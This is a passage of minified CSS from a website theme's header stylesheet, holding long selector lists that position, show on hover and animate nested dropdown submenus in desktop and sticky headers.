ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul>li.menu-align-right{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children ul > li.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children ul > li.menu-align-right > ul, .bt-header 